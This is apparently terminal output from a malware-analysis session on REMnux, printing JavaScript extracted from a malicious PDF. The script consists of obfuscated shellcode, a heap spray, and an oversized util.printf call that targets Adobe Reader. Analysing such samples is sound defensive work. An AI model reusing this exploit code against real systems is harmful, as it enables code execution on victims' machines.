 root@remnux:/analysis# js pdf_js1
lemiros=unescape("%u03eb%ueb59%ue805%ufff8%uffff%u494f%u4949%u4949%u5149%u565a%u5854%u3336%u5630%u3458%u3041%u3642%u4848%u4230%u30
33%u4342%u5856%u4232%u4244%u3448%u3241%u4441%u4130%u5444%u4442%u4251%u4130%u4144%u5856%u5a34%u4238%u4a44%u4d4f%u4e4b%u3142%u354c%u
544c%u4343%u4c49%u3648%u4b49%u434e%u5041%u3842%u5346%u504c%u4949%u4e44%u4f4c%u4e4b%u5045%u4e4a%u4e4b%u4f4f%u4f4f%u4f4f%u4742%u544e
%u4949%u5949%u3949%u4c43%u4f4d%u534a%u4a49%u3949%u3949%u4949%u3144%u4d49%u4945%u5144%u4e49%u4845%u3346%u5144%u4d49%u5941%u5144%u44
41%u4144%u4e4c%u4a45%u4144%u4e4d%u3847%u4e41%u494c%u564c%u3144%u4e47%u4b49%u494c%u4644%u3144%u4d47%u584d%u4a4c%u5746%u4c4f%u4c50%u
4c4a%u4144%u4a48%u394c%u5644%u3144%u464b%u4f43%u3947%u4c42%u364c%u434f%u4e4d%u3941%u4c42%u4c48%u314c%u3550%u494d%u4d4e%u374b%u5742
%u4c42%u4c48%u4c47%u3144%u4546%u3144%u4d4f%u4b4d%u494c%u454c%u544a%u574a%u394c%u354a%u4a4c%u5542%u4f4f%u3144%u5941%u4144%u4d4f%u48
45%u594c%u554c%u354a%u574a%u494b%u494c%u554a%u4144%u3949%u394c%u454c%u5144%u5643%u4144%u3650%u414c%u354f%u5947%u4144%u4449%u4f43%u
594d%u4c42%u4741%u4c49%u5949%u3949%u4949%u414c%u554f%u4946%u4c4b%u4c4f%u4648%u4c50%u4645%u4c43%u4144%u3441%u4f43%u494a%u4c42%u5741
%u4a46%u4949%u5949%u5949%u514c%u354f%u484c%u4c4f%u4d4f%u5149%u4a47%u5149%u4e4e%u3643%u3149%u4a4f%u5149%u4c47%u514c%u5745%u4b49%u41
44%u5445%u4f43%u4b49%u4c4c%u4648%u4c50%u5745%u5550%u494d%u594c%u4c45%u4f4a%u4b47%u4f4e%u4550%u4d4d%u394c%u394d%u4e41%u4f4e%u3949%u
3949%u4a4c%u4549%u4c49%u4c49%u4c4c%u4c4f%u4c49%u4648%u4c50%u4645%u5144%u3445%u4c49%u4c4c%u3648%u4c50%u3649%u4c49%u3648%u4c50%u564d
%u4a4c%u5549%u4345%u314e%u3549%u4e4e%u3642%u4c4a%u4c4b%u4c4f%u4c4c%u3648%u544b%u4c43%u4c42%u5344%u574b%u3747%u4a4c%u4549%u354c%u47
41%u4b4f%u4648%u5648%u3648%u4d50%u4f4e%u4e4d%u4c49%u4e4b%u4f48%u4f4c%u4d4a%u4f4d%u4f4d%u4e4b%u4f4e%u4e4c%u4e4c%u3949%u4d50%u4f4e%u
4e4d%u4c4c%u4e42%u4e4c%u4e4d%u4f4e%u4f46%u4d4d%u4f42%u4e4b%u4f4e%u4f4c%u4e4d%u4f48%u4e4b%u4e42%u4d4a%u4949%u4c50%u4f42%u4f47%u4d4e
%u4e41%u4f4e%u4f4c%u5949%u4d4e%u4e41%u4f42%u4e4d%u4c4d%u4f41%u4e4b%u4f4e%u4f4a%u4f4d%u5949%u4d45%u4f48%u4f4a%u4f4d%u4d45%u4f42%u4f
4b%u4e4b%u4f4a%u4e4b%u4e42%u4d4a%u5949%u4e4e%u4e4b%u4f45%u4f46%u4f48%u4f47%u3949%u4c4e%u4c4b%u4d45%u4d4d%u4f48%u4e50%u4f47%u4f45%u
4f48%u4f4a%u4f4d%u4c4d%u4f48%u4d4f%u4f42%u4f45%u4f4e%u4d4a%u3949%u364a%u3746%u4746%u4742%u334c%u524f%u424f%u3644%u3645%u4743%u364a
%u4744%u5641%u3647%u364f%u3743%u4250%u3643%u364f%u364d%u524f%u5747%u464f%u5744%u464b%u424f%u4647%u4645%u5746%u3645%u374a%u4645%u52
50%u5742%u464a%u4742%u534f%u364a%u434d%u3343%u3341%u4842%u005a");var nades=unescape("%u0A0A%u0A0A");var makofamos=20;var nanor=mak
ofamos+lemiros.length;while(nades.length<nanor)nades+=nades;var fadad=nades.substring(0,nanor);var lusibirasa=nades.substring(0,na
des.length-nanor);while(lusibirasa.length+nanor<0x60000)lusibirasa=lusibirasa+lusibirasa+fadad;var vatekere=new Array();for(vener9
=0;vener9<1200;vener9++){vatekere[vener9]=lusibirasa+lemiros}var kekifidu1=12999999999999999999888888888888888888888888888888888888
8888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888;util.printf("%4500
0f",kekifidu1);